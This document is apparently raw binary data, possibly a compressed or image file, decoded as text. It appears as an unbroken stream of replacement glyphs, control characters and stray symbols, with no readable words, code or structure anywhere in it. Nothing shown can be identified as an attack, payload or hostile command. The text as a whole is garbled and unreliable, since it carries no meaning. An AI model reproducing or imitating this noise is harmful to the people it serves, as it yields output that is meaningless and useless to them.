�^��gTJ���+�ޙ�iΥ�[�[T�~~̤��s��Fq��te7hnv�Xzq��>��k�[�y����"�i���N���.;�8��g9� �B�7v��<!�ӟ������z�y���2�`���\h��W�'�ZĊ��)�aK�ڠ��x��q�7J����vy�Ŀ�O�qx�.d�D�1������j�q<����b����O��pIZ,��W9+�u�qq��k���Ǉ�?��z��6�����}k��&����jg�x�$��&a�{K��{�=�S]	XȋC��l�爔���g�+&�߲��f�F���ڙ:nb�{ pkΩ	)jRm�����ڐ[��Oʹ�$t�Zɫ?���3��q�94��9\'�O6��n'� �G;��0RiX�m��)=bb�[���b�wK��8| � �M�|� лe� ����菚��gEVHP@  h+���-R�Ś��O�$��6��2���q�s��a�4�*�I.��8FZ���Vz]��������, hV�����O#�MkB�T`��E���Z*����v�C�xWN�I/>�"[�Ɓ�?�y�����e�xo��^�q�i����ڢ�]Cj�$ʙ�����=2q@$�eB�2P{���F�W���0�]}�<�x��Dle�
 v����pIk����)�i����"W���ǹ<� �@  P@  P@ ��(��Ԧ��3���6H�s����|�ָ�-JZ��Kh.\��?�E1nu�o��z!�-��l��w7@y�� ץt�̿�)�i"i.��a.^]� �'� I���`����1�پ x���p��)�H���X��'��'�^������Ö���f!d�Z�3�3�e(��X��ٸ���p��jq{_��$�͌��n���+�RQ�ފ��{m
�X��� a���	(?@3Y�|��m8:�����k���_u����i:� ���3����z��c��YUr��af�yo��|i�>$�>)�o��&��|Iq�����&k���B�B����z̰�)��G�&�nh�ӡ�/�ϊ�>�����+uO2$ւ�s2���8$�1�&�Z�*M��})T�iTz��/��3艪\���n��L��x�^&�1ޚ�j1N�|P���G�k�<��4qo��3/�0Mk�舩R�^��G�?	~̿m���֦WϗR�1�+�߅\g8N���X\X���ֿ�����5�#Xc>���J�(����8X�W�Ǐ�UkI"����mⷽ�&�G�� �Z���P��\o�N>�?�)�Ah�F���m_�� ��Rfh�y�dR�:�}1���sbi����>���c��t�ef\�� ��u;�r<�����G-�'5t�!M��-��~�A`GS����vDV�.](k�2<���Tڔ[EZ�g�������?�.�脯���5�|��&tUd�  P@�$���ʿj��kJ��>���o�jH�	��rr� �p �'���qb2�]�\�ݧ98�Y_W��U�� hNI��|��S�?k]��O��!������������~�F��,��©
Hw9�j�n�w��w,�-��Ԝ]���T�N�>?�X�N�9~޲��வ�x|#��Ə��ײ���vv�A)T,�dS)ۆ/�>��4e/�D��:��=s�p�1iVQ]\Aa4�rB�I*(eT弗#b��s� �n�^5�����|#oOx�k��Y ԡ[��������������y�(FݐB9 '�_�:��9u�3�}P�����Iy���dL�,���a�@�  P@  P@  7C���Ј�K��� ��s�e�ڝ��BDEL�J�9���)nP�#U��w��
 ʚX��b>P�<rN{T�������bOh1�?��k�E����R��$'��]�jNR��lD�$|�y�;���l�����jO��{{��&;� �O��'/3�Ң"�`N=*�ucHͤz?�_��)iԈ`�4��@�:�+�;�[X�˿�V�<K������t�o��ʳ�V>�	Fw>��/��:h�[O^��m���J�Yq��I�Xi��9(*��S
�Gm�>~�7� �O�E�tKi��o1��wH�r}z
�>}�%ʮ};�N|�'�����t(l� �m �h�@��=X��ީ��i���M���_<9�ox.�A�u�.��(k�D"�A*9�}��}ӧ�+s�� ڷ��O�_ m�o��7��:�:���%&�(�<�#P~`\H
�Jc�<&=R�[i�N�s�������^�Eju���Ʀ����^!CNI����5�z�<F���_�V=���ޯ�����v7D� l��}���ьm���E<HA�-�8��Q]������z����M�K���p: ��z7�|�'�>-�x_H3kzb�F e$VR���=����7qE�GغT�-�v븞v�>�+�N��x�H��ܾV��ٞG���v��ֶ������Iw,6�>��w�|ʿd�|s�6?#Svۈ�'���6| ��7���K�_�!+�� >���|L��
 ( ��
7�������V��E޷yd�!lڬL�a�����`�x��C���uK�����lEh���E-{�O��c�;�^9�}kM��`�����I�b	U�6>\ @�r�,¬=�(�*�w���vbZ��4��x_F�n,�ԯ{����'r�"&�M�Ʋ�eN��$��!�� d� �_t;�x]f����A<M�H ��D����a�dh��B.���_�c�x���Z���V�Үl4�Ԙ��G>�5����"�0|�9 ������>	�`x;����6��jڤ�mR�ZB[,ř�$�1bI9���
 ( ��
 ( ��
 ��P�_x�t�2e*�9rG������݊��$d�d!�ۏ���f^��O$��z�t�Ԯm���_��<?ay�^L��M,�'  	b~�f�G��c$���|c�O|r��,�q�5��]�7������&��4�:v<�Y�mx�m3V�O�\ClD	�c'�ִ^B���:y�i��S8&���tf���s
�cr}N0+9)_@��z_�}:������[�vFC�E�o��_����W���?O?g_ [�h6��8؈��k��4���a����_��c
Xp �G]���hI�l�i�e���%��+���w$�M+�#������돆�����%�w1���r�%s��]t��Wpg/�ak���ǵߘ�
���N�|��U+X����m
�<l����Έ�I�p�/�=���|��r~"���ԟ)���\4��d�U�g5�)�
�%(ݟ~�ɢ|G�|3򙮮�9��<� 1^�>[�'��iT�w��{�U���f��"��6\»�}�5���m	��e7��P��,�� �a�͖�&��[Z	�*]D�z��5"�2�I������uͅ���2I�_��^JN:3�=��c8�}9�[R�Rinq/���$��pj3w1wrп:�NW�Bۏ�j�Ԭk�#�?����&�� �v�� D%}�/���//��Y!@  P N9�W�����|;� 	?�?A��o
g��2Nx9���5Ԍ�9�0�nNڽ���:|���{��!���xC�zoĭ�qâj�q��ߤM"ufRv�ڬKt����5��%��{=�Vi���Fx�5\%gJ��v2�� kς7~)��/�"��m�E�I�����tf7���8�L���I�H|,��;��=R�m�z^��/K9@��0y#��h�d �&��E�G�˪[��"�3/���H���5m3Z��v��>c����r9G\����Gb� P@  P@  P �Ҁ?�y��"(9�����~~�>��E]���H�M�ee(G=x�E	]����1#���,\�V��o/�0Y��U��f�D���g��_�2G��Ձ�9MNKC���o�O��~� �w��V�׮*-��ltD��ۘ��	��B�U:ܑ�cN*:�s��4�~��v�?x��t�)�[9��n�	�0j̭�\Ӊd��FS�#�z�J�%z����C�Ki�ba�N{�����zyw�\��	�@|5f�/fTzW�O�>��QZ�ݤ[Ckl�1��ڜv6��0�m�"��>3���E�s��rÂ���Fs�U'gs4�)���o�u�L���=V��4�I��/��HO�퀏�:mK�e�;��S��F�h-4�G�L�?�炯���$��mF���=�d�
��*����):��a^�%��筱�����ݚ��+���s��"n��`��=,vҺ[w�Kx᱑���,s҆��
�}�G�D|^����R_��6��]�k'F�a�?����}6�����'x��u9a�Ԛp퉜�rz+|ժVE�H��feo0e� �i5r��(|C�a��� ��$�Fx�� �Оr��j������F�U�/��+��f����q��<z׏S�gt#�tn��;[A �ٲ}��5t�3���sd��fXg��Sջ�Tu/������v7��[��E�Kw?�_�||(������]?�W����>ZzM�Y!@  P2�R���ɃI�3�� j?�6��o<;��1-����n�n9VF�^ٯ���f5�c0u}�"�ҟ�V�c�������I=�9���w�8�%ῃ�u֙��hڒ\ʶ^l��o�`�������]�;��$˕ni6�)7~i=ߕ�lg��W�Wuj��e�G9��O�>���t�闖�kzuݤZ����4β��pyfo����!G�s�� c�|����Z%��7�L��].Y���C���&0��ݒŉ=  �%eL19�4�7߳����=K��shwzn�$Rަ����������M��ȾLL>s���.?�d t~	x+�_�&�ς���^�s3��I+3I4���c��aQ�d NO4�P@  P@  P@t?J �lD=F�2�̛��O��|��'nR�����H�w@6���q0KS����CC�E����Z����������l|�\g�{Zӄ�-�*�J'�_�1�|n��w��na[�$��� �ܷ̱/� =�;׬ۧK�3��N�N{��O�%Y�<	k,M�|���}	<�X��Vt��vԺ�F�g����#��dWdQ2*[X��?!�.zUr�E�r72KCIߠ�v��2�STҵ�A��v�:����1�[�XZ��v?e?d�i�+�y�jV*�[x�v���|�x�U���X��E�G�j:՞�dg��"�@�k5w��۲8��� ��4�k��<��k�CMh4���rA�rq�q�kH9uF��5���	ѼA�i���E�h�2�s�0EV��^Y>Nd�H�N�6���Nyټϙ��
Nh|��g�ܬ�=6�v�7���J�lj�{����m.잙�S�j�!�\�����������_h:�<I�$km5"`Z�NGm�p?�#ҽ���U���~��f�����"������y�gI�F�!�r�?ƽ��m菐�xO���y�5}͵�X팟���?β�}��W�hR:��
ܔ9+���H�[Ta�'�[�J�0�%�L�Fz��QTއK�^�>��o��\:`m�[p�(Px�;;auk�=�?� �PU�ƞg�ɫ���ʫlȂ�m�$A�ǭk(ͣJv�٠�,�2ǿ�M�:qҴM(�w�ߡ�1|"~�`zxv�� D%}�>|��6tUD� :��~&|=�oc��� i�5��a�R�XVI�b2{�Vujӡj��������γ���*�J�E7e�BΝ�_����t�XM��
�c~�ha��v>p�펵q�g��+Q���*Ub�(�4՚~���w�%�����6���*M��ޡ���]����:S2-�_Xާ�gw���0�( �����^[�D�@�$r#�#���gG��3i:���d/m:��U�T�C�A<��<�>��cX�H��������O��I�+�f$u ��^]<�(�_�Ƽy�]__�c��J��:mE��iI�h����j��"�jѴ�4��3��(�+�N� ټA����F�i�m��F J���qב@|C�xH��7���L��ks8B�@y�fi��X�у}�_����`�x��9[{"�x���Yè��i�{�/��BH�K�88 ��5�J�:����7+4:���lo,5�I�V�e��YCzdg�����4�k95�J��I�v�@:��*S�9�%Օ�sQ��e/���~+2x����x��
�~�s\xL�-�釭�Ѧt����NQ�t�n�]��v}�Y��� G�\+o%C�0y;Ho�����K�%����T���,�YDqMʲ;�������� \��
 ��P�s$F/���)U$�=q׊���S��~$״_xzx��-��G�L���khE��m%v~v|z�����?�iZ5��l��mH�[� ���ڽ��y�
��I��B��,~xMtn�EijE���y`�1l` �^S��l��S��k2x�ǭ<c�|���;
��B���ЇShᤏ�N���V�E�����g9�%t�D`�LPe���77�.�%V �8���s[�s��&'�L�u��9�u�n����������<?-Nn���X�V��'��G�� '�_��q,�T2ys20#�AS�^l`ӹ��v����S���}^��V����V�ek9^Ww|�Br�������}�_��=�t8�����d���NI�@"MF�'e��L2x�4SQocy������� ��7�F���x����ڶ�x��F�n%f��4��w�>J��4O�t��������Z�� ��f�0�o�[���Q!9��Y�o��K?l�ڇ�߲.�}o�b�}?X����")u,�r���w@9�tap��TIlpc�`�95�������kş�ī��~>�<���Ļc���$�a��$���t�B���:�'������[��&��<�ǿU���3���I~j�o}�z��I�� �Q�'u������Ǖu�H8ȣ�jO��u@g!��n�c�ϭD�j̅t�s��+��x�ᮓq�=���᛻ �b�T\*�cآ��� �2c�s"�+mp;�S��b��摁�r#�r�q]7}��V7 ,�w��m����vw.*��1|#��G�	�/Y脯���5�|���:�B���*{�̟�S_�[�_�����ݼ> �5s5��1X~�"�]wrxB���&�{�ps�%y_����7�^�5�¬E:��po��;��g��%~�_,?do�<5�^�Z��bC}!X���i,D1Y��`HU�q�����CN��J���s>"�q9��:�r�[F�>G�ُ����xX�p��:�Κ��������"���p��9$0r�Z�<�S���������^��Ř]��G���c�F��f��wB'{u�#7(P:�
2��� ~xO���	�%׭,�%�e�ջYū_}��lؒ��!�� �ʌĂ����~|P�7�|I���;�L�|+�i��v�Y�Mq#�ƃ0dco2E2�C���~!�&��jZ&�;ū\���� �&)љx�<8���#=�c1yEz8YrԔ$����V#��(Vī�2M�#�O���mU<'��]��)f��tD+$l���*B�!�ۀ��a����4gF�qM�+^�{z����*Y.
��W�ZmM�E�Ꚍmܱ�;�U���O��⅟�lfV�.�wke4W	s�%��;��AP�`9�����++���r�+�V���
�H��5�ht�n..n��B&2]F��fQn�fV���EkFL�j������T�/�7j^Ե(u:�;�"�Coh�o�Ȯ�����|�d�_��m�	�T�*S�J�/+�N0������#�.�Y�� �Z�J�񕹧wu��C�?�����W����C�j�Si��n>�=�B�HҠ�I$~���}����Ż��n�l|�b��N:���#M)����|���,|<�Q���J�i�+�� 6������ZM	Ӯ��Q���c�ʧqn�>��ӫԾ�CҴO�~�+'�,��f��4�-��-��H�h�يd��x$�y�C�pَ')������+�.��p�|�K�R��oh��)|9�>&x�U]V��Z��cic�F�=þ�Q�#-���0Ep �!�k�S�⳪X�ҕ:q�sRVwi$��[��>��Y��j��8Ԩ�y_2��n�4k�8����?�φ�=����e}�&��S��x�w��e a)(�p����<�����]O��7~
��� <	s�Xk��8%�|]����ۋ�i���y	"8-�^B��,�0��B�����P@t?J �m�}J�Kyo*��"Gs�Oa����O�c�����M^�J��?ݼ���0�rڅ��}P�'�z�J)�L�V��E߁�m���7�B[�]A��w�[E��_W�}3��U/-�8*q����-����<)#�a�K`F3� �=I�*���'Q8ٞ?����m|��-��5�%c�/|�y�K&K�V���n�H�-�X�������w�m�F���Һ3q�z#F�S�M��9�O��Z(_��6<	�������+����P��y��."�k]H�UШ���o؏���� �	Z�\$Z�1���w�����w��؊5(^L�L&8��}�o�n�l�R]�6���E-Q�/I���O������:���xAu5��]��|ڌ�^��O�u���Hc�vA��T�8�*Oc�-o���C�66_?d����>��x�X�P��}��" �@� ���X����Ecu��n����>����#6��M蘽�b-��"�Ŵ��Ia�x��=i�/��Տ�i'��O�+W�#�R�x�K��m�xa��MI�x簑Ć����!#�Z��_.��V�ٟ1�c)f3��4~��?�g�/���^*�L~:>-�<6�g ����H/�����.Q�ng �o<z�Ůc�Z>V�<�T��P�v���Z\�\6��`��8���5���̬Z�Q�L�����Ո.-�>���OPOAR�rd��߬P�XǞ�ir�	'������V��߇%���T���\:m'镯'���߃m��޼m��]�;�l�m��a��M�36��8����FUOc]\���_����U���q>Ʊq}�ڋ�?�?�`/(���/���p�������  �8�$�N�CC��'�=�<a{�Cz�嶂��� |~t���n�OB1�e� \�g4 �#����tд�,�0:
o]�F)Y
]r�~4����u{	���I����֛��أ�_���-��I
d@2XQt�&��(�#�zi����7�l�3��d;j)`8&���;�=(h ���~��~~ֿ��0�� �߅2>�=���9}!8+9�G�_J��-�4�>��IF6�����&�¶����$��XX�Y� ���r:�q�k�mY(���;Z��O6�[B�-���i�<q�� >i\�ׁגjRd�v����=���������2c��O\�We(��g�1����o`�#|�1;1�U��3R��>a��U)K��$�������س��W�H��yQ0R��$
9Y~�������G�78Z�:XQV�v��m����M_P���>���>|t���oH����s!�e�ʥ��F�S��t���\�w{s�y��
���=L%yᠧc���� ��:��4k~��!�5�b�bC`�chp3�	_v�[  3��%��x�#�|F�K����kRӴ����:V�i-�P�D�(B�5�a�nT`z�]40����<j�ʒ�+q�gAs��m �@����`�a��#ii\���cN�XᔪIݲ��O�i�tl�9�9��0�
��3�=xpz�U��I���Qe�.ˇY\d 
pI$s�q���<���r?��i>1����6����h>)����]�R)U�<�؇�#�5��z���-���m��ˆ�u+i"�.Jȸ�=x�dZ�W�-�&E���=T�TTK.����&�v"��{C�'�}�{���J�� ��R�W"8���І'��'4W�Qۂ��>��T�|czb�	H��1�Vt���ܾ�Ek[�3��{{Q(򫉻���L���5���g���v|0���A��+� �|ľ&oU ���������o����o�_x�������=SG�dx�W��rB	X�y^�>{W�qE|]gBVwK�?Q�7�l�8���/g(Zk�FI�ך���C�?����ø�a����sigo�}VK�w�Y����;P�����3,n���!+)�1��'{���H�ȸ��q�0)*>��Fֽ�d��DQ�U�[_��p��CS������k����H�+ut�3������HS�������,���T��woet���SN"�!O,�[��Xrr��7��_v��	�����q�3��/�?�W/��.��}V��Mm�Csr&hck�B���n3�Cu~�~jc�	���R��������E�+_�	ͥ��o>� �X:�8�jb'i�9�b�B�� y1�y9);uvW>Z���;�G�V��x�]����\k{=1/f���Y6�pQ�o����9�wR�qZ�*��X�Ї3�嶎�t���92��R����NP��e%�}U��v*x���ǤҼ��)���ׇu+����v�I[gh幋�2ڀ��������M�Lv31���1Q图�읓�]O��.��a�O�*���v�L���� ���|5��5=B�[�W�^m*��d��K;~��$x��
���UC�O�<a����N� �l�=��=z����&�ė��[ʶ�IO41D���u�0;ߠ�.9�k`iЃ�%�s�蕭k��_S��?,��J�⹪�G�+V����b���_�z��T�����<!q��,w��2����:�ԹL��G���*�o�Z>�&�ںzY���✳C/��KF���kY٫��'����ƻ�{ƚF�㻝Vm+M�o�l/.������x��v��wsn�8��r���N/	�W���4�����YN��hЯ.XJI7��&��R��/�7ķ����$���+�,�)��b�!�m�F�x��0��HTX���d��I����s?Q��ѳ����RjN.�;$�׮ߊ.���� ��]����.Դ}8k�-t��Nx���E4�ء-\�����_��H��㶷R��/~��﮾_��R��;q$WQh�$�Opt��h��d�"�,�}���)���7xoŷ��[�t�~��-�:��1��Q)�""����
�.�R� ��|d�ơ����������w�ӣ��I:�'h����%H�q���p�xc����?g�j�_i��,�w��%��C�:���/�@t?J �B>����/|y�f�&w(ё���7��|��9�ZZ�R�����?�}��%�6�xj��lpʽ�G�#���Rl�(�S�R�cU����W����Ee�&�n�3��_����	< z)�-�j��Z+�Ax�~�/$60�w"�G?,
�\�q=��o4��9,ϟ/>o�!�0۵$�����峉QY~r	�j�S���r{���d��X��qP��j-m�q��d�˛��<7J膈���̕b�;i%�_͙Ǒ��@N��Ӳ3s�w%� �I;~_SI�6=m��X� �p�_xK��#{�$�mZ�A%�M4�L.�����<p֏S�� #���:����}��
y�sL�Ud��e�`��9<��Qh�ή���=�/�C/��EȊ���?)�2�=O�k�h�,_M\=�Lbso�C�t~	� w�N��Il+��k��꒬V��4)qj��k!\I�#�q�����d�!ݔ5�_G� L�֦�P��d�b�*)U9���g�擓{���� �o���o��m��� �=m<[����j��O��h�ۖDF H�4E���S�V�~�?��OW���^��Νwqm=��D�G(��~�o8 ��s]|�{r�3���e��
T�����\�v��K��2����.6vV�̌��#�������c�������7wP��oE��}	j�slzD���؎oj3F����߯$V1��Q�&ԝ�Eg�+�	$��Or/cB�!-�V�A�$U'�4�ڋ�
R�]���y���í�Z蔯��ۦ���2���V ��!���������X�a�@?PiJ1��WJJ�^�o��3U���R���	Sd�́���*x"��B�"��V*Q}�.�)�����;4gxs�߀�!m5������\\Gif�$����<W>-�e��jQ���Ӌ��q���T�ߛo�4G�#���K�X�M��B����>��rEcg�u�$� $�Tp:d��l��	=(�M]X�׾|=�V���_�z���n/,RGQ��ڼ��VY��GZ�e8�&�~�e,�B��S�(���_vƙ�tv
K�m�wB� ��{Wt!pP��[��M�ޣ��4�0XB�s�d@c=q���Ϯ*��V�߇��)�-oE����B���
�:�c���a0���"
p{�$��ͨb+�k*�f�%�M��������
i���k�6��okl���9 s���pXL>L<d�<N'���+���n����:�8lbE�bT F:a�ǥt�s��̝;�Ý#]�^ҭ�	/{�$���p���>�O����*1���$��v��q��J�Z��V�ɻO2��X�)*܂=+�8Ă���J[@��ňE�I�~�ր#��4����@� �'�f�$�����ɴ��$��ht�A@��O.�$�Q��&�@ ��(�����D��⥿Ï�p�Y�y�����f<H��P�$�^�����X�?j_��U��m�˨���zş�c����aȑ�g���_�TFx����ͳ�:�X��&���3�p	f� ��#��
3m\���_�;���#ͤO�j�l�<�c����٣ϩ/{C��wG�1#<�ޜH�[��ch�Ԩ�I<u���ZYI�~Ϲ�H�F���� ��z��V�~R���/5�^kHd�E�� �E�G��O@Mo�e�f���u�Z �F3�#�?���K�5���.�T
 �;������m��EM�*�����ߍ������Wº�=���Or���r���*�rG}'uc�b��>2x7⿀���c��.�
�\�mыS0�_ e�rA��*��Ε���cU?��G,�q�)e���� 2�1�p����s[CGq5r�^2��a������[y�6ī��) @[�1 ���~�&r������+��--�b�Kw����M��7�6�$�1�r7�V)i�L�"�Z�o��42����y�
J��N
�=*'��A���2�/���7i�ܙJ�2 6D�p9�$���8;ܤ���+�
��Y~�H>/�Z[x��_-­�A���0*o��߯z��]OM��b.��B��>��W�9�����e��H���Խ����(UOFtL>Y�>��J�������/�x��Q���0u� �Q^>:�祅iB��inQ�k� ���q5��Im�;�����f �Ǒ��Ir��F��]R�xb�� ��V�� ��zE����g2|+�˞���G�  %}�/�G�5/��h �s�'�Rz!7es�o�)�]�_�N�}�x��%��W��Z���ͯ����-l���7vێ�W��fX���jQI��S�
�'"��1�{'�A6�}�f�ۡy?k�xK�c�_�o�:E�Zύ/��k�;�y�?�'�8�r�)W�a{d�P}<i�0��5f�ϋ�l*�N>zT��t��t_ڳ�ǂ�u믇Z���67�m���\,sEpo@W���m�@�ǆ*��t��s�g�V����ᮐ�v��p[��wr���r\�O,G�fO�6eC���@4��_��Ǿ5�>����-B���+!(�����Q4���ۖ�:�a��=A��������:��8a�}�X��`�Ⱥ[H"�f2������юQB2�� K��E��~�$ڗ�M&���ñ�ڦ�� 	L��y�I"���:�"M�aN�U��O�X���{���K�|K���I���n/��5ژ"I��%�mbZ<e.72�(߇Nh�O���������;@�>�&��=�|�O ��f�m�<��+`��2��~�^;_��L�m$:F��kGP����K�fo*���>WE>c1��y@ǋ� n/�B�H��ý2vּ%g7�w&K{��&�Y[ˀ���i��3eJ��@�����լ-m�ian�3������Rk9o�ܯe��-弞O��9 O~��:�����m7�Ő���Y�����c��)�Vw{�_�*cX�F� ����7�M�ş�zw�o�Գ��̇P��Q$Q\�����,{ѶH8e��8���
 ( ���~����G|�t�/��Ӑ��V�j�T�]���eIf%u�$��Y��d��˯�*��O��Y{��-�����$P.g���3�f���jޜSZ�sPG��_�z�ĝL� h4�������1�&��[Z��ܝ�S�����*�b��lU�Q�6��e3�,Ψ?Ԗ,p ?�*�$ݙ�WF�WH��܍ץ$[I��M��c��Jx��� ���;��]���j�e�Iai��vۑ��~����a��(�w5�v0��z�3��ղ���FgR�ɐ�^��25z�����w�u	��ա:�Į�Q�y�E�.	��ᯈ�4�6��N�������k@#�I�}p+����ׇm�~��ims�o~x�ö���$�R{O�g���tPK1��� /|��pw��M�藁�s�x�K�MG��I����T�D��~R���_�:֐Ԅ�n�n���V��R\Ki���H�y
��˃�m���P��ISᦛX�X.Ű[��_12�$e��rd9u#h`c��zԴOdI�j�j��[ �P���i%����d�)��'����ڍյ��Ӛ��f�S;H�[�weF�:��$���;�����GP�q�s���A�|7kt�q`� h# d��f-�G|��Y�M��h,�=�°�V�`���t��o<8��y��r���$��e�e�cA���1N������M�^��|`<)�CO�[�Wg��0l I�s���uɍ�Gu4������3>2e`c�y==���w-�kEu�� ��/f���fǅ����Oݷ�r~��ʔ�����2��)�!�O�q���/���4��D|Ծ&tU���21@�ď������ �F|y��f&�Wr�����#���sb��1���h�ʔd����g�{���O ������4�K�tkH-/e��QJ�׍�#�z֕(P���Y"�TL��٧�ޗ{�^x4Mo~c�#��v�p<$9�,q�"�Ǵ&�T�h2�/|m.�L�Я&:��&�w.�rn/v���,�f�@�pRpN99 ���M���,<1y��������K1���0��(e�Y�)|��Hg� ���5�,�;/�諤���_���Y���p��yE�Q�tþі4�a�'~Ϻ>��hm��-Zՠ�,�˙���C0f{����RG2�g �X�A ������'�<L�4���&���?�'�G���C��7��~�T�˸� R�� ��P��v�O�CV�[�qwqsj-�eԧ��#hTp��a��~�\�喝��Țe���������FHT��PJ�����M 3J��>h�����hw�\�d��u����X#ef<ՎiTJA��?5 U��W�%;i���SG���a�Y�t�3~�L��-q;0�ps+��hC��X�4�GM:y�-�k�v�oì�9!.��/��FУ� ��w�4�Oa�%�Wmuu5���2�3R�$��N�P9�
 �z ( ��
 ��P�'�O�[����?¿��k~6���ןd�ͮ�����$d#����rAA��f�g�JJ+S�;�^0�������Z��WS�K;�����gҺ�s�n��|�k�Z��T(��-�3K�RGu��@\� ��Z�")���@IE�Mkԫ%�dC�%a��:d�����������#H���� |��&�i�=
���������D����������]�F�#�����YT�CUdz>�k���Xj�2\i/ku1�����:�nu<�SW���p� 5�J��̰��b�cT�7M�w�Lw�d�]�)�?G� ����ɭ��70x>�['��TU�md�Ϙҩ�o�FB��˞��U)����𥏄u�Z{$ӓP�exE�Jw*I������Q(D��m4�t�Xol|=x�4��*H�|�Y99�#���"\�z�[Egkass1��M-�S���XH<��[@�Ji-�Y�f�D�EYnnY
��QI�ܠgq�p��Bw�\N�S���A܋+\e �Kq�X�)*��@��2� �T� �����Q_�^��^�x֚� �￴<9s
ZMA#`�n ���p>]�rF)���	���a�M��5����Z,�v��j3YjvK�m獊�n=A㊹����mbU����'=�
IY�N�����'�f�4#q�/$z}i��Y���"���v��9��T�cTӱ���o��x�@�o�vacՈ�2�7c�����zRL1�����sR�f���<;��2@b��Y�v��Dw��uZ�o��R��g����������� �	_aK�q�G�K�gEV � ���ǌ~�_�W�?d�/D��F�w�K�������3�;On����5���U*��}��g��ʸ|$�N*M�[�nT���/�{���gs�o�� ��K��ĺU��d�]՛i�����l� ��pա����J���=~�k嵚r�'�ͯR߇?j��@Ե�/Bױ�j?c���N[9%>d��#7/:��g�Z���0~ٟ
.>M�q��X��� a�t�k�A�b�GI3ă����b 3�?o?�ڟ�<M����Z��[��Ӽ�s2�R0$e�� �d>�p��@�~�?5�[R��Ԏ#D�R�{�aD�d�#�3���l�i67
 ��S�Y|5���T�_�=U5%\��vѬ2*��dm��l@�n(�( �&���b|6�%���g��~��A�Ӵ�h��	gu�# n�@�1��>x'Y��?�i#��\��͍�H.b� ��\0|��F2H^hJ����`����7��$������ N��җ|��V���8B�Fq�;�nܗ@�����?�>+xN/xW�_c�ib_�Z�/�7(�V窞{��  P@  P �Ҁ?�dcW���� �i.̐����^h�lz�M��<��B��G_´I�Ձ���jM��4@��s�{��؆�b�!Q�d���M(��Q'fB����+��D�@�ܞ���JVe{�Nh�q� 1�n�I+��q�3ZS��.M\�&�Bd�����z��搡���h.1L�>�-�x�R�5ch7� ���@�k9ksH���Q���yu��i^B�d�y9�RiY��o�^�O�~5�	�]������zx���(wu(T������){�C�;� �E� �8<c� ����C�'�g�t��x��+�Z�L1�ipڐ����#y�*|�Q���:��')j}w.���x�M��Ŕ����X��'��t�X6"b0�����94��F�\xF���Tw�yK#�sw��*��;��d`{`*9�D��Щu�i5��x��N���o�+��wK�a��|ϔ�) �U*�n��D�D��o��=Th��p/�9�Ĭ	���FN1銰�[�|/mrN�����`E�y��@8�*G�O����mE���VK�F��K8��5���&r��$p�+�0I�k%Q�-��?�r��6��KM��~�fX��e��8#���\M��&%��������DCI��#�����-�=�m�H����H��]�p2��y"�V� ��R�K̒�[�ߗaQ�˲:	�3�?��K�M�պ�k�ob��Q��+�+��> �����R]���9�F�N1��e&�c�O�~8��k��8�|Ѐ�8��^#�t)6�G�'V���L{�"� �EH���yҗ�O�%>� �z�� D%}u?�C��3��$(C)S���~����k��|8����w�J�YYFA�`q�85���tsL7�n��k��C�|A�x���؇F��+���{����Ě�����G᷄�i��Yi~x���d�8�&�>PB����6w��]XZJ�4��*�c�������T��T�����s�����u���xC��N�����/�.m L�"��iTH�co�*.N�s�t�?�3�φ�?�jv������4��y�a�S#���pi���P졜ne!T���O@��,~"���n59��I�x�q,��y�nVP�K*0E!W����i�j���߶KN6��{����x��P���K��8(#��� � b�~�M��D_�Sd�ԭg�}B%w)r�J�J� 9�h�h ����d-7㾬�#��ޑ�,B&yb7qlsn�B�r2�)$W PG���v��L�zi4M27K���{�I�o�b�IX��܂��D2��Ϣ�_~��� ����j��uisi�� d�2�����*�(��\�,e$m��J��O��������Y�O�lڝ��I%ÒIl���9�Kz�[@  P@  7C���{\���=��V�¨�>c^U�='6Ռ��ܫ���=NM	ܑ�6Y���"B@'����Ȟ� ��� �ڳW�$��⵸ڴL��}+{��oV>/.%RX�:ds��� ��,���k�ƈ�E:�Y#�i�����+6ott���p�"X��c/1a�N� O�i����� ���~2��F���u�X���9��]�����!w�̹U]�7�F�s�'Rw�'�׽o��� �����>W��	������a�@��j�C+�rY���H�JI�����/��t�Ѩ�CMY����3#�TRF$;D�0# ���9E������i��<?qw�ka]!��V
.�fE��ڹ'9+���8��T��5^��e�V��ձ�L��!���v�#W� �`��	� H}>H�tP�;R�a�[{]0i�U�[���g���kVV!����T 8�$���5���l.o�;x����5kV[�d),����	>�\U٣���\ڝ�W�o5��d A�ro<��� 0'<,���~i_�������<ڬw�2Mgc~��<hJ@����pI�⮛�z+?����4�j����eȗ3[Ge���di��
������@�`�W:{��ο�BFb�����Q�)�NU1�[T�Fy����m��+�Z>��h�זwQB�B�p��1���i���~�w~��� �f��V��O��}WG�ei?~C]�������!X1�v$�lLSS���1�m�ÿ�q#�f!�R�VN��u>���7��5�G2��Z�6z�+������5���?����J|1� b����J���>n:�B�
 ( �u�=6�mCP�H`�&�i�l*"��z I�&�۲c:�Q��z%�|��؞,�?�m_�ǆ��?ͨ��:� ��^3|�&T���'�
���19��fI��*Q����c��tG��{��s��=�"j𦚽�پ��C����4�3�P�>�	��W�O��L�)�-���x;N$���������J̃ş����<K{��|8�����z]?T�H�̖����%�P.���7� ��s��?�(6����J����Xk�amQ��Ya[�I*	 ��M���0r@ |I� ��Xx'^�t��)�֭,u�,a�R�"��2����pۖ0��B�`px �� 
������
ژE��S��9M��xϠ� ����o��BO�H�ZN�m��i5I��y���h�hŘ4N6��r��G��*������5��t�K�kz,�[�&c�%��L�
c�b����@9 ����z����ǃ->Ꚍ��n/#��� � ��&���F �ݱ@~+������7�n~��Z�Eq~ɬ�EI"fTT��U�܄�)��:�6����B�qn�2[�	��~W ���@� ��
 ( ��� 
��Ԓ�3L䅝��?�<׍k�VDPq�0�Q��V���rFJ��8�QD��b�M��<��kS�Z�������sUjTq�]�&��k��Irݱ����V�-�Ր����i&�Κ���a��A�Ol����@�f��E9������'��C�֑��h�޽u�i4��-w4clY�b$Q�����z�On��������?b�\��߲O�߂n�c����о�o,�O�,-���I�d��9�%Y>cH�y��ϋ2�����ZػAs:��Y6-b�Y�~�*�~0r	�GB�s�e_�������ੴ�.�{�kmB�-�)� F���;�0x�2r*~"Z���y�ˡj�!�W3�lo�����#n�)\���:�T��ʍ�o:x�YԵ=I!�e�m�Ka��9d!��2&�0X`�g֊�o�j���-"�O��"����~��ӭ��􍼉!	����� "�@�H"?��>��-Z;�?P��<WȷK����� T��r�q� 4�w����tMf�6.V��<�����wa"�H�@=6��㪸j�*���@1�L�Rk��e%�2)���}�u�5'����#� ����~�{�Yx��k�wk����d��Ȟky��<l.^���VI�R��jϚ�W���i�Ce�[�a�f�